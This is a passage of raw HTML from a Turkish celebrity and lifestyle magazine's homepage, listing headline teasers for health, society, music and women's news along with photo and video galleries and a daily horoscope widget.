src=https://www.magazincaddesi.com/images/tn/2026/01/ayni-cati-altinda-bulusturuyor-1768813203.webp></div><span class="t">AYNI ÇATI ALTINDA BULUŞTURUYOR</span></a></div><div class="post-item ios image-40"><a href="https://www.magazincaddesi.com/haber/bir-basari-hikayesi-5272" target="_blank"><div class="image imgc"><img class="lazy" loading="lazy" alt="BİR BAŞARI HİKAYESİ" src=https://www.magazincaddesi.com/images/tn/2026/01/bir-basari-hikayesi-1768647051.webp></div><div class="title"><span class="t">BİR BAŞARI HİKAYESİ</span></div></a></div><div class="post-item ios image-40"><a href="https://www.magazincaddesi.com/haber/evde-hasta-bakiminda-kucuk-hatalar-buyuk-riskler-dogurabilir-5269" target="_blank"><div class="image imgc"><img class="lazy" loading="lazy" alt="EVDE HASTA BAKIMINDA KÜÇÜK HATALAR BÜYÜK RİSKLER DOĞURABİLİR" src=https://www.magazincaddesi.com/images/tn/2026/01/evde-hasta-bakiminda-kucuk-hatalar-buyuk-riskler-dogurabilir-1768549659.webp></div><div class="title"><span class="t">EVDE HASTA BAKIMINDA KÜÇÜK HATALAR BÜYÜK RİSKLER DOĞURABİLİR</span></div></a></div><div class="post-item ios image-40"><a href="https://www.magazincaddesi.com/haber/mevsimsel-duygu-durumu-bozuklugu-uyarisi-5219" target="_blank"><div class="image imgc"><img class="lazy" loading="lazy" alt="MEVSİMSEL DUYGU DURUMU BOZUKLUĞU UYARISI" src=https://www.magazincaddesi.com/images/tn/2026/01/mevsimsel-duygu-durumu-bozuklugu-uyarisi-1767863135.webp></div><div class="title"><span class="t">MEVSİMSEL DUYGU DURUMU BOZUKLUĞU UYARISI</span></div></a></div><div class="post-item ios image-40"><a href="https://www.magazincaddesi.com/haber/elektronik-sigaralar-akciger-kanserine-neden-oluyor-5214" target="_blank"><div class="image imgc"><img class="lazy" loading="lazy" alt="ELEKTRONİK SİGARALAR AKCİĞER KANSERİNE NEDEN OLUYOR" src=https://www.magazincaddesi.com/images/tn/2026/01/elektronik-sigaralar-akciger-kanserine-neden-oluyor-1767688140.webp></div><div class="title"><span class="t">ELEKTRONİK SİGARALAR AKCİĞER KANSERİNE NEDEN OLUYOR</span></div></a></div></div></section></div><div class="col-12 col-md-4"><section class="cat-view-01"><header><div class="title">YAŞAM</div></header><div><div class="post-item ia"><a href="https://www.magazincaddesi.com/haber/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-5271" target="_blank"><div class="imgc"><img class="lazy" loading="lazy" alt="30 YILIN DENEYİMİ, 25 BİN KİŞİLİK DEV ORGANİZASYONLAR" src=https://www.magazincaddesi.com/images/tn/2026/01/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-1768646978.webp></div><span class="t">30 YILIN DENEYİMİ, 25 BİN KİŞİLİK DEV ORGANİZASYONLAR</span></a></div><div class="post-item ios image-40"><a href="https://www.magazincaddesi.com/haber/cemiyet-ve-unluler-beykentte-bulustu-5227" target="_blank"><div class="image imgc"><img class="lazy" loading="lazy" alt="CEMİYET VE ÜNLÜLER BEYKENT’TE BULUŞTU" src=https://www.magazincaddesi.com/images/tn/2026/01/cemiyet-ve-unluler-beykentte-bulustu-1767948157.webp></div><div class="title"><span class="t">CEMİYET VE ÜNLÜLER BEYKENT’TE BULUŞTU</span></div></a></div><div class="post-item ios image-40"><a href="https://www.magazincaddesi.com/haber/bilincli-tuketim-ve-kisisel-gelisime-destek-5218" target="_blank"><div class="image imgc"><img class="lazy" loading="lazy" alt="BİLİNÇLİ TÜKETİM VE KİŞİSEL GELİŞİME DESTEK" src=https://www.magazincaddesi.com/images/tn/2026/01/bilincli-tuketim-ve-kisisel-gelisime-destek-1767787099.webp></div><div class="title"><span class="t">BİLİNÇLİ TÜKETİM VE KİŞİSEL GELİŞİME DESTEK</span></div></a></div><div class="post-item ios image-40"><a href="https://www.magazincaddesi.com/haber/evcil-hayvan-sektorunun-bulusma-noktasi-5213" target="_blank"><div class="image imgc"><img class="lazy" loading="lazy" alt="EVCİL HAYVAN SEKTÖRÜNÜN BULUŞMA NOKTASI" src=https://www.magazincaddesi.com/images/tn/2026/01/evcil-hayvan-sektorunun-bulusma-noktasi-1767618988.webp></div><div class="title"><span class="t">EVCİL HAYVAN SEKTÖRÜNÜN BULUŞMA NOKTASI</span></div></a></div><div class="post-item ios image-40"><a href="https://www.magazincaddesi.com/haber/sektor-liderleri-gelecegin-vizyonunu-istanbulda-paylasti-5193" target="_blank"><div class="image imgc"><img class="lazy" loading="lazy" alt="SEKTÖR LİDERLERİ GELECEĞİN VİZYONUNU İSTANBUL’DA PAYLAŞTI" src=https://www.magazincaddesi.com/images/tn/2026/01/sektor-liderleri-gelecegin-vizyonunu-istanbulda-paylasti-1767356314.webp></div><div class="title"><span class="t">SEKTÖR LİDERLERİ GELECEĞİN VİZYONUNU İSTANBUL’DA PAYLAŞTI</span></div></a></div></div></section></div></div></section><section class="section position-relative mb-4 container-video fgaleri"><div class="row"><div class="col-12"><h2 class="video-baslik fbaslik">Foto Galeri <a href="/fotogaleri" target="_blank" class="tum-videolar">Tümü</a></h2></div></div><hr><div class="row mt20"><div class="col-12 col-md-8 col-lg-8"><div class="slider-foto"><div class="swiper-container foto-container"><div class="swiper-wrapper"><div class="swiper-slide"><a href="https://www.magazincaddesi.com/galeri/simge-sagin-14" title="SİMGE SAĞIN"><img class="img-fluid" src=https://www.magazincaddesi.com/images/galeriler/2025/07/simge-sagin-1753278036.webp alt="SİMGE SAĞIN" title="SİMGE SAĞIN" ></a><a class="slider-desc slider-desc-video" href="https://www.magazincaddesi.com/galeri/simge-sagin-14" title="SİMGE SAĞIN"><span class="cizgi"></span><h3 class="baslik">SİMGE SAĞIN</h3></a></div><div class="swiper-slide"><a href="https://www.magazincaddesi.com/galeri/harika-avci-13" title="HARİKA AVCI"><img class="img-fluid" src=https://www.magazincaddesi.com/images/galeriler/2023/02/harika-avci-1676145592.webp alt="HARİKA AVCI" title="HARİKA AVCI" ></a><a class="slider-desc slider-desc-video" href="https://www.magazincaddesi.com/galeri/harika-avci-13" title="HARİKA AVCI"><span class="cizgi"></span><h3 class="baslik">HARİKA AVCI</h3></a></div><div class="swiper-slide"><a href="https://www.magazincaddesi.com/galeri/serpil-cakmakli-12" title="SERPİL ÇAKMAKLI"><img class="img-fluid" src=https://www.magazincaddesi.com/images/galeriler/2023/02/serpil-cakmakli-1676144858.webp alt="SERPİL ÇAKMAKLI" title="SERPİL ÇAKMAKLI" ></a><a class="slider-desc slider-desc-video" href="https://www.magazincaddesi.com/galeri/serpil-cakmakli-12" title="SERPİL ÇAKMAKLI"><span class="cizgi"></span><h3 class="baslik">SERPİL ÇAKMAKLI</h3></a></div><div class="swiper-slide"><a href="https://www.magazincaddesi.com/galeri/nukhet-duru-11" title="NÜKHET DURU"><img class="img-fluid" src=https://www.magazincaddesi.com/images/galeriler/2023/02/nukhet-duru-1676144284.webp alt="NÜKHET DURU" title="NÜKHET DURU" ></a><a class="slider-desc slider-desc-video" href="https://www.magazincaddesi.com/galeri/nukhet-duru-11" title="NÜKHET DURU"><span class="cizgi"></span><h3 class="baslik">NÜKHET DURU</h3></a></div><div class="swiper-slide"><a href="https://www.magazincaddesi.com/galeri/turkiyenin-en-guzel-yerleri-10" title="Türkiye&#039;nin En Güzel Yerleri"><img class="img-fluid" src=https://www.magazincaddesi.com/images/galeriler/2019/03/turkiyenin-en-guzel-yerleri-1553162030.JPG alt="Türkiye&#039;nin En Güzel Yerleri" title="Türkiye&#039;nin En Güzel Yerleri" ></a><a class="slider-desc slider-desc-video" href="https://www.magazincaddesi.com/galeri/turkiyenin-en-guzel-yerleri-10" title="Türkiye&#039;nin En Güzel Yerleri"><span class="cizgi"></span><h3 class="baslik">Türkiye&#039;nin En Güzel Yerleri</h3></a></div></div><div class="swiper-button-prev swiper-button-white"></div><div class="swiper-button-next swiper-button-white"></div></div><div class="swiper-pagination foto-pagination"></div></div><div class="clearfix"></div></div><div class="col-12 col-md-4 col-lg-4"><div class="video-haber fhaber"><div class="haber-fotograf"><a href="https://www.magazincaddesi.com/galeri/yesilcamin-en-gozde-isimleri-8"><img title="Yeşilçamın En Gözde İsimleri" alt="Yeşilçamın En Gözde İsimleri" src=https://www.magazincaddesi.com/images/galeriler/2019/03/yesilcamin-en-gozde-isimleri-1552983335.jpg class="img-fluid lazyload"></a></div><div class="haber-baslik"><a href="https://www.magazincaddesi.com/galeri/yesilcamin-en-gozde-isimleri-8"><h3 class="video-haber-baslik">Yeşilçamın En Gözde İsimleri</h3></a></div></div><div class="video-haber fhaber"><div class="haber-fotograf"><a href="https://www.magazincaddesi.com/galeri/en-cok-oscar-kazanan-unluler-7"><img title="En Çok Oscar Kazanan Ünlüler" alt="En Çok Oscar Kazanan Ünlüler" src=https://www.magazincaddesi.com/images/galeriler/2019/03/en-cok-oscar-kazanan-unluler-1552916031.jpg class="img-fluid lazyload"></a></div><div class="haber-baslik"><a href="https://www.magazincaddesi.com/galeri/en-cok-oscar-kazanan-unluler-7"><h3 class="video-haber-baslik">En Çok Oscar Kazanan Ünlüler</h3></a></div></div><div class="video-haber fhaber"><div class="haber-fotograf"><a href="https://www.magazincaddesi.com/galeri/istanbul-6"><img title="İstanbul" alt="İstanbul" src=https://www.magazincaddesi.com/images/galeriler/2019/03/istanbul-1552914733.jpg class="img-fluid lazyload"></a></div><div class="haber-baslik"><a href="https://www.magazincaddesi.com/galeri/istanbul-6"><h3 class="video-haber-baslik">İstanbul</h3></a></div></div></div></div></section><section class="mb-4 section"><div class="section-heading"><a href="/magazin" target="_blank">MAGAZİN</a></div><div class="row"><div class="col-lg-8 mb-4 mb-lg-0 _16x9"><a href="https://www.magazincaddesi.com/haber/berkay-konserinde-duygulandiran-anlar-5286" class="img-holder mb-4" target="_blank"><div class="title-overlay"><span>BERKAY KONSERİNDE DUYGULANDIRAN ANLAR</span></div><img src=https://www.magazincaddesi.com/images/haberler/2026/01/berkay-konserinde-duygulandiran-anlar-1768894676.webp alt="BERKAY KONSERİNDE DUYGULANDIRAN ANLAR"></a><div class="row"><div class="col-6 mb-4 news-item"><a href="https://www.magazincaddesi.com/haber/hollywood-trendini-denedi-5282" class="img-holder mb-2" target="_blank"><img loading="lazy" src=https://www.magazincaddesi.com/images/haberler/2026/01/hollywood-trendini-denedi-1768813334.webp alt="HOLLYWOOD TRENDİNİ DENEDİ"></a><a href="https://www.magazincaddesi.com/haber/hollywood-trendini-denedi-5282" class="news-item-title-noshadow" target="_blank">HOLLYWOOD TRENDİNİ DENEDİ</a></div><div class="col-6 mb-4 news-item"><a href="https://www.magazincaddesi.com/haber/berkaydan-tarkan-esprisi-5279" class="img-holder mb-2" target="_blank"><img loading="lazy" src=https://www.magazincaddesi.com/images/haberler/2026/01/berkaydan-tarkan-esprisi-1768813137.webp alt="BERKAY’DAN TARKAN ESPRİSİ"></a><a href="https://www.magazincaddesi.com/haber/berkaydan-tarkan-esprisi-5279" class="news-item-title-noshadow" target="_blank">BERKAY’DAN TARKAN ESPRİSİ</a></div></div></div><div class="col-lg-4"><div class="item-list order-2"><a href="https://www.magazincaddesi.com/haber/temiz-kiz-donemi-kapandi-5274" class="_4x3 mb-3" target="_blank"><span class="item-list-title flex middle"><span class="line-camp line-3"> TEMİZ KIZ DÖNEMİ KAPANDI </span></span><span class="img-holder"><img loading="lazy" src=https://www.magazincaddesi.com/images/tn/2026/01/temiz-kiz-donemi-kapandi-1768654581.webp alt="TEMİZ KIZ DÖNEMİ KAPANDI"></span></a><a href="https://www.magazincaddesi.com/haber/elif-aysel-nazimden-yeni-yil-surprizi-5273" class="_4x3 mb-3" target="_blank"><span class="item-list-title flex middle"><span class="line-camp line-3"> ELİF AYSEL NAZİM&#039;DEN YENİ YIL SÜRPRİZİ </span></span><span class="img-holder"><img loading="lazy" src=https://www.magazincaddesi.com/images/tn/2026/01/hedefi-12den-vuracak-1768647138.webp alt="ELİF AYSEL NAZİM&#039;DEN YENİ YIL SÜRPRİZİ"></span></a><a href="https://www.magazincaddesi.com/haber/32-ulke-modeli-arasindan-birinci-secildi-5268" class="_4x3 mb-3" target="_blank"><span class="item-list-title flex middle"><span class="line-camp line-3"> 32 ÜLKE MODELİ ARASINDAN BİRİNCİ SEÇİLDİ </span></span><span class="img-holder"><img loading="lazy" src=https://www.magazincaddesi.com/images/tn/2026/01/32-ulke-modeli-arasindan-birinci-secildi-1768549584.webp alt="32 ÜLKE MODELİ ARASINDAN BİRİNCİ SEÇİLDİ"></span></a><a href="https://www.magazincaddesi.com/haber/podyumlarin-yeni-yildizi-ari-unal-geliyor-5267" class="_4x3 mb-3" target="_blank"><span class="item-list-title flex middle"><span class="line-camp line-3"> PODYUMLARIN YENİ YILDIZI ARİ ÜNAL GELİYOR </span></span><span class="img-holder"><img loading="lazy" src=https://www.magazincaddesi.com/images/tn/2026/01/podyumlarin-yeni-yildizi-ari-unal-geliyor-1768549521.webp alt="PODYUMLARIN YENİ YILDIZI ARİ ÜNAL GELİYOR"></span></a></div><div class="widget-horoscope"><div class="head"><div class="title"> GÜNLÜK BURÇ YORUMU </div></div><div class="content"><div class="swiper-container slider"><div class="swiper-wrapper"><div class="swiper-slide"><a href="https://www.magazincaddesi.com/burclar-astroloji/koc-burcu-gunluk-yorumu" target="_blank"><figure><div class="img"><img class="swiper-lazy" data-src="https://www.magazincaddesi.com/images/astroloji/koc-white-1.svg" alt="Koç Burcu Yorumu" ></div><figcaption><span class="title">Koç</span><span class="spot-title">21 Mart - 20 Nisan</span></figcaption></figure></a></div><div class="swiper-slide"><a href="https://www.magazincaddesi.com/burclar-astroloji/boga-burcu-gunluk-yorumu" target="_blank"><figure><div class="img"><img class="swiper-lazy" data-src="https://www.magazincaddesi.com/images/astroloji/boga-white-1.svg" alt="Boğa Burcu Yorumu" ></div><figcaption><span class="title">Boğa</span><span class="spot-title">21 Nisan - 20 Mayıs</span></figcaption></figure></a></div><div class="swiper-slide"><a href="https://www.magazincaddesi.com/burclar-astroloji/ikizler-burcu-gunluk-yorumu" target="_blank"><figure><div class="img"><img class="swiper-lazy" data-src="https://www.magazincaddesi.com/images/astroloji/ikizler-white-1.svg" alt="İkizler Burcu Yorumu" ></div><figcaption><span class="title">İkizler</span><span class="spot-title">21 Mayıs - 21 Haziran</span></figcaption></figure></a></div><div class="swiper-slide"><a href="https://www.magazincaddesi.com/burclar-astroloji/yengec-burcu-gunluk-yorumu" target="_blank"><figure><div class="img"><img class="swiper-lazy" data-src="https://www.magazincaddesi.com/images/astroloji/yengec-white-1.svg" alt="Yengeç Burcu Yorumu" ></div><figcaption><span class="title">Yengeç</span><span class="spot-title">22 Haziran - 22 Temmuz</span></figcaption></figure></a></div><div class="swiper-slide"><a href="https://www.magazincaddesi.com/burclar-astroloji/aslan-burcu-gunluk-yorumu" target="_blank"><figure><div class="img"><img class="swiper-lazy" data-src="https://www.magazincaddesi.com/images/astroloji/aslan-white-1.svg" alt="Aslan Burcu Yorumu" ></div><figcaption><span class="title">Aslan</span><span class="spot-title">23 Temmuz - 22 Ağustos</span></figcaption></figure></a></div><div class="swiper-slide"><a href="https://www.magazincaddesi.com/burclar-astroloji/basak-burcu-gunluk-yorumu" target="_blank"><figure><div class="img"><img class="swiper-lazy" data-src="https://www.magazincaddesi.com/images/astroloji/basak-white-1.svg" alt="Başak Burcu Yorumu" ></div><figcaption><span class="title">Başak</span><span class="spot-title">23 Ağustos - 22 Eylül</span></figcaption></figure></a></div><div class="swiper-slide"><a href="https://www.magazincaddesi.com/burclar-astroloji/terazi-burcu-gunluk-yorumu" target="_blank"><figure><div class="img"><img class="swiper-lazy" data-src="https://www.magazincaddesi.com/images/astroloji/terazi-white-1.svg" alt="Terazi Burcu Yorumu" ></div><figcaption><span class="title">Terazi</span><span class="spot-title">23 Eylül - 23 Ekim</span></figcaption></figure></a></div><div class="swiper-slide"><a href="https://www.magazincaddesi.com/burclar-astroloji/akrep-burcu-gunluk-yorumu" target="_blank"><figure><div class="img"><img class="swiper-lazy" data-src="https://www.magazincaddesi.com/images/astroloji/akrep-white-1.svg" alt="Akrep Burcu Yorumu" ></div><figcaption><span class="title">Akrep</span><span class="spot-title">24 Ekim - 22 Kasım</span></figcaption></figure></a></div><div class="swiper-slide"><a href="https://www.magazincaddesi.com/burclar-astroloji/yay-burcu-gunluk-yorumu" target="_blank"><figure><div class="img"><img class="swiper-lazy" data-src="https://www.magazincaddesi.com/images/astroloji/yay-white-1.svg" alt="Yay Burcu Yorumu" ></div><figcaption><span class="title">Yay</span><span class="spot-title">23 Kasım - 21 Aralık</span></figcaption></figure></a></div><div class="swiper-slide"><a href="https://www.magazincaddesi.com/burclar-astroloji/oglak-burcu-gunluk-yorumu" target="_blank"><figure><div class="img"><img class="swiper-lazy" data-src="https://www.magazincaddesi.com/images/astroloji/oglak-white-1.svg" alt="Oğlak Burcu Yorumu" ></div><figcaption><span class="title">Oğlak</span><span class="spot-title">22 Aralık - 20 Ocak</span></figcaption></figure></a></div><div class="swiper-slide"><a href="https://www.magazincaddesi.com/burclar-astroloji/kova-burcu-gunluk-yorumu" target="_blank"><figure><div class="img"><img class="swiper-lazy" data-src="https://www.magazincaddesi.com/images/astroloji/kova-white-1.svg" alt="Kova Burcu Yorumu" ></div><figcaption><span class="title">Kova</span><span class="spot-title">21 Ocak - 18 Şubat</span></figcaption></figure></a></div><div class="swiper-slide"><a href="https://www.magazincaddesi.com/burclar-astroloji/balik-burcu-gunluk-yorumu" target="_blank"><figure><div class="img"><img class="swiper-lazy" data-src="https://www.magazincaddesi.com/images/astroloji/balik-white-1.svg" alt="Balık Burcu Yorumu" ></div><figcaption><span class="title">Balık</span><span class="spot-title">19 Şubat - 20 Mart</span></figcaption></figure></a></div></div><div class="swiper-button-prev navigation"></div><div class="swiper-button-next navigation"></div></div></div></div></div></div></section><section class="mb-4 section"><div class="section-heading"><a href="/kadin" target="_blank">KADIN</a></div><div class="row"><div class="col-lg-4 order-2 order-lg-1"><div class="item-list order-1"><a href="https://www.magazincaddesi.com/haber/unlulerin-tercihi-bernotti-5185" class="_4x3 mb-3" target="_blank"><span class="item-list-title">ÜNLÜLERİN TERCİHİ BERNOTTİ</span><span class="img-holder"><img loading="lazy" src=https://www.magazincaddesi.com/images/tn/2025/12/unlulerin-tercihi-bernotti-1767083061.webp alt="ÜNLÜLERİN TERCİHİ BERNOTTİ"></span></a><a href="https://www.magazincaddesi.com/haber/130dan-fazla-girisimci-kadin-guc-ve-is-birliginde-bulustu-5007" class="_4x3 mb-3" target="_blank"><span class="item-list-title">130’DAN FAZLA GİRİŞİMCİ KADIN ‘GÜÇ VE İŞ BİRLİĞİ’NDE BULUŞTU</span><span class="img-holder"><img loading="lazy" src=https://www.magazincaddesi.com/images/tn/2025/11/130dan-fazla-girisimci-kadin-guc-ve-is-birliginde-bulustu-1763719091.webp alt="130’DAN FAZLA GİRİŞİMCİ KADIN ‘GÜÇ VE İŞ BİRLİĞİ’NDE BULUŞTU"></span></a><a href="https://www.magazincaddesi.com/haber/kadin-calisanlara-meme-kanseri-farkindalik-egitimi-4894" class="_4x3 mb-3" target="_blank"><span class="item-list-title">KADIN ÇALIŞANLARA MEME KANSERİ FARKINDALIK EĞİTİMİ</span><span class="img-holder"><img loading="lazy" src=https://www.magazincaddesi.com/images/tn/2025/10/kadin-calisanlara-meme-kanseri-farkindalik-egitimi-1761468230.webp alt="KADIN ÇALIŞANLARA MEME KANSERİ FARKINDALIK EĞİTİMİ"></span></a><a href="https://www.magazincaddesi.com/haber/izmir-modanin-kalbi-haline-geldi-4879" class="_4x3 mb-3" target="_blank"><span class="item-list-title">İZMİR, MODANIN KALBİ HALİNE GELDİ</span><span class="img-holder"><img loading="lazy" src=https://www.magazincaddesi.com/images/tn/2025/10/izmir-modanin-kalbi-haline-geldi-1761302875.webp alt="İZMİR, MODANIN KALBİ HALİNE GELDİ"></span></a><a href="https://www.magazincaddesi.com/haber/kadina-saglik-ikinci-sezonuyla-devam-ediyor-4657" class="_4x3 mb-3" target="_blank"><span class="item-list-title">KADINA SAĞLIK İKİNCİ SEZONUYLA DEVAM EDİYOR</span><span class="img-holder"><img loading="lazy" src=https://www.magazincaddesi.com/images/tn/2025/09/kadina-saglik-ikinci-sezonuyla-devam-ediyor-1757421099.webp alt="KADINA SAĞLIK İKİNCİ SEZONUYLA DEVAM EDİYOR"></span></a></div></div><div class="col-lg-8 mb-4 mb-lg-0 _16x9 order-1 order-lg-2"><div class="row"><div class="col-6 mb-4 news-item"><a href="https://www.magazincaddesi.com/haber/moskova-fashion-weekte-emre-erdemoglu-imzasi-4656" class="img-holder mb-2" target="_blank"><img loading="lazy" src=https://www.magazincaddesi.com/images/haberler/2025/09/moskova-fashion-weekte-emre-erdemoglu-imzasi-1757326481.webp alt="MOSKOVA FASHİON WEEK’TE EMRE ERDEMOĞLU İMZASI"></a><a href="https://www.magazincaddesi.com/haber/moskova-fashion-weekte-emre-erdemoglu-imzasi-4656" class="news-item-title-noshadow" target="_blank">MOSKOVA FASHİON WEEK’TE EMRE ERDEMOĞLU İMZASI</a></div><div class="col-6 mb-4 news-item"><a href="https://www.magazincaddesi.com/haber/kalici-makyajla-her-zaman-bakimli-olun-4650" class="img-holder mb-2" target="_blank"><img loading="lazy" src=https://www.magazincaddesi.com/images/haberler/2025/09/kalici-makyajla-her-zaman-bakimli-olun-1757070205.webp alt="KALICI MAKYAJLA HER ZAMAN BAKIMLI OLUN"></a><a href="https://www.magazincaddesi.com/haber/kalici-makyajla-her-zaman-bakimli-olun-4650" class="news-item-title-noshadow" target="_blank">KALICI MAKYAJLA HER ZAMAN BAKIMLI OLUN</a></div><div class="col-6 mb-4 news-item"><a href="https://www.magazincaddesi.com/haber/ifcoda-moda-ruzgari-4548" class="img-holder mb-2" target="_blank"><img loading="lazy" src=https://www.magazincaddesi.com/images/haberler/2025/08/ifcoda-moda-ruzgari-1755772224.webp alt="İFCO’DA MODA RÜZGÂRI"></a><a href="https://www.magazincaddesi.com/haber/ifcoda-moda-ruzgari-4548" class="news-item-title-noshadow" target="_blank">İFCO’DA MODA RÜZGÂRI</a></div><div class="col-6 mb-4 news-item"><a href="https://www.magazincaddesi.com/haber/turk-tasarimini-dunyaya-aciyor-4485" class="img-holder mb-2" target="_blank"><img loading="lazy" src=https://www.magazincaddesi.com/images/haberler/2025/08/turk-tasarimini-dunyaya-aciyor-1754898757.webp alt="TÜRK TASARIMINI DÜNYAYA AÇIYOR"></a><a href="https://www.magazincaddesi.com/haber/turk-tasarimini-dunyaya-aciyor-4485" class="news-item-title-noshadow" target="_blank">TÜRK TASARIMINI DÜNYAYA AÇIYOR</a></div></div></div></div></section><section class="section position-relative mb-4 container-video vgaleri"><div class="row"><div class="col-12"><h2 class="video-baslik">Video Galeri <a href="/webtv" target="_blank" class="tum-videolar">Tümü</a></h2></div></div><hr><div class="row mt20"><div class="col-12 col-md-8 col-lg-8"><div class="slider-video"><div class="swiper-container video-container"><div class="swiper-wrapper"><div class="swiper-slide"><a href="https://www.magazincaddesi.com/video/suyun-ustu-21" title="SUYUN ÜSTÜ"><img class="img-fluid" src=https://www.magazincaddesi.com/images/videolar/2024/04/suyun-ustu-1712156846.webp alt="SUYUN ÜSTÜ" title="SUYUN ÜSTÜ" ></a><a class="slider-desc slider-desc-video" href="https://www.magazincaddesi.com/video/suyun-ustu-21" title="SUYUN ÜSTÜ"><span class="cizgi"></span><h3 class="baslik mb-0">SUYUN ÜSTÜ</h3></a></div><div class="swiper-slide"><a href="https://www.magazincaddesi.com/video/balkan-ninnisi-i-9-bolum-tanitimi-20" title="Balkan Ninnisi I 9. Bölüm Tanıtımı"><img class="img-fluid" src=https://www.magazincaddesi.com/images/videolar/73551660742400.jpg alt="Balkan Ninnisi I 9. Bölüm Tanıtımı" title="Balkan Ninnisi I 9. Bölüm Tanıtımı" ></a><a class="slider-desc slider-desc-video" href="https://www.magazincaddesi.com/video/balkan-ninnisi-i-9-bolum-tanitimi-20" title="Balkan Ninnisi I 9. Bölüm Tanıtımı"><span class="cizgi"></span><h3 class="baslik mb-0">Balkan Ninnisi I 9. Bölüm Tanıtımı</h3></a></div><div class="swiper-slide"><a href="https://www.magazincaddesi.com/video/masterchef-turkiye-43-bolum-fragmani-on-besinci-isim-kim-olacak-19" title="MASTERCHEF TÜRKİYE 43. BÖLÜM FRAGMANI | ON BEŞİNCİ İSİM KİM OLACAK?"><img class="img-fluid" src=https://www.magazincaddesi.com/images/videolar/99451660742388.jpg alt="MASTERCHEF TÜRKİYE 43. BÖLÜM FRAGMANI | ON BEŞİNCİ İSİM KİM OLACAK?" title="MASTERCHEF TÜRKİYE 43. BÖLÜM FRAGMANI | ON BEŞİNCİ İSİM KİM OLACAK?" ></a><a class="slider-desc slider-desc-video" href="https://www.magazincaddesi.com/video/masterchef-turkiye-43-bolum-fragmani-on-besinci-isim-kim-olacak-19" title="MASTERCHEF TÜRKİYE 43. BÖLÜM FRAGMANI | ON BEŞİNCİ İSİM KİM OLACAK?"><span class="cizgi"></span><h3 class="baslik mb-0">MASTERCHEF TÜRKİYE 43. BÖLÜM FRAGMANI | ON BEŞİNCİ İSİM KİM OLACAK?</h3></a></div><div class="swiper-slide"><a href="https://www.magazincaddesi.com/video/senden-daha-guzel-11bolum-1fragman-mai-frumos-decat-tine-11-rpisodul-1trailer-18" title="Senden Daha Güzel 11.Bölüm 1.Fragman - Mai Frumos Decât Tine 11. Rpisodul 1.Trailer"><img class="img-fluid" src=https://www.magazincaddesi.com/images/videolar/89721660742383.jpg alt="Senden Daha Güzel 11.Bölüm 1.Fragman - Mai Frumos Decât Tine 11. Rpisodul 1.Trailer" title="Senden Daha Güzel 11.Bölüm 1.Fragman - Mai Frumos Decât Tine 11. Rpisodul 1.Trailer" ></a><a class="slider-desc slider-desc-video" href="https://www.magazincaddesi.com/video/senden-daha-guzel-11bolum-1fragman-mai-frumos-decat-tine-11-rpisodul-1trailer-18" title="Senden Daha Güzel 11.Bölüm 1.Fragman - Mai Frumos Decât Tine 11. Rpisodul 1.Trailer"><span class="cizgi"></span><h3 class="baslik mb-0">Senden Daha Güzel 11.Bölüm 1.Fragman - Mai Frumos Decât Tine 11. Rpisodul 1.Trailer</h3></a></div><div class="swiper-slide"><a href="https://www.magazincaddesi.com/video/tozlu-yaka-8-bolum-2-fragman-17" title="Tozlu Yaka 8 Bölüm 2. Fragman"><img class="img-fluid" src=https://www.magazincaddesi.com/images/videolar/59221660742371.jpg alt="Tozlu Yaka 8 Bölüm 2. Fragman" title="Tozlu Yaka 8 Bölüm 2. Fragman" ></a><a class="slider-desc slider-desc-video" href="https://www.magazincaddesi.com/video/tozlu-yaka-8-bolum-2-fragman-17" title="Tozlu Yaka 8 Bölüm 2. Fragman"><span class="cizgi"></span><h3 class="baslik mb-0">Tozlu Yaka 8 Bölüm 2. Fragman</h3></a></div></div><div class="swiper-button-prev swiper-button-white"></div><div class="swiper-button-next swiper-button-white"></div></div><div class="swiper-pagination video-pagination"></div></div><div class="clearfix"></div></div><div class="col-12 col-md-4 col-lg-4"><div class="video-haber"><div class="haber-fotograf"><a href="https://www.magazincaddesi.com/video/deniz-ustu-kopurur-kagizman-doga-icin-cal-12-16"><img title="Deniz Üstü Köpürür, Kağızman - Doğa İçin Çal 12" alt="Deniz Üstü Köpürür, Kağızman - Doğa İçin Çal 12" src=https://www.magazincaddesi.com/images/videolar/82581660741985.jpg class="img-fluid lazyload"></a></div><div class="haber-baslik"><a href="https://www.magazincaddesi.com/video/deniz-ustu-kopurur-kagizman-doga-icin-cal-12-16"><h3 class="video-haber-baslik">Deniz Üstü Köpürür, Kağızman - Doğa İçin Çal 12</h3></a></div></div><div class="video-haber"><div class="haber-fotograf"><a href="https://www.magazincaddesi.com/video/istanbulun-tarihi-semti-fener-kafeler-caddesi-ve-kiremit-evleri-14"><img title="İstanbul&#039;un Tarihi semti. Fener. Kafeler caddesi ve kiremit evleri" alt="İstanbul&#039;un Tarihi semti. Fener. Kafeler caddesi ve kiremit evleri" src=https://www.magazincaddesi.com/images/videolar/2019/03/istanbulun-tarihi-semti-fener-kafeler-caddesi-ve-kiremit-evleri-1551693212.jpg class="img-fluid lazyload"></a></div><div class="haber-baslik"><a href="https://www.magazincaddesi.com/video/istanbulun-tarihi-semti-fener-kafeler-caddesi-ve-kiremit-evleri-14"><h3 class="video-haber-baslik">İstanbul&#039;un Tarihi semti. Fener. Kafeler caddesi ve kiremit evleri</h3></a></div></div><div class="video-haber"><div class="haber-fotograf"><a href="https://www.magazincaddesi.com/video/yalan-dolan-13"><img title="Yalan Dolan" alt="Yalan Dolan" src=https://www.magazincaddesi.com/images/videolar/2019/03/yalan-dolan-1552910520.jpg class="img-fluid lazyload"></a></div><div class="haber-baslik"><a href="https://www.magazincaddesi.com/video/yalan-dolan-13"><h3 class="video-haber-baslik">Yalan Dolan</h3></a></div></div></div></div></section><section id="sz_trend" class="mb-4 section"><div class="section-heading"><a href="/muzik" target="_blank">MÜZİK</a></div><div class="row"><div class="col-lg-8 mb-4 mb-lg-0 _16x9"><div class="row"><div class="col-6 mb-4 news-item"><a href="https://www.magazincaddesi.com/haber/petek-dincozden-ezber-bozan-imaj-5284" class="img-holder mb-2" target="_blank"><img loading="lazy" src=https://www.magazincaddesi.com/images/haberler/2026/01/petek-dincozden-ezber-bozan-imaj-1768831932.webp alt="PETEK DİNÇÖZ’DEN EZBER BOZAN İMAJ"></a><a href="https://www.magazincaddesi.com/haber/petek-dincozden-ezber-bozan-imaj-5284" class="news-item-title-noshadow" target="_blank">PETEK DİNÇÖZ’DEN EZBER BOZAN İMAJ</a></div><div class="col-6 mb-4 news-item"><a href="https://www.magazincaddesi.com/haber/yalniz-seni-sevdim-5283" class="img-holder 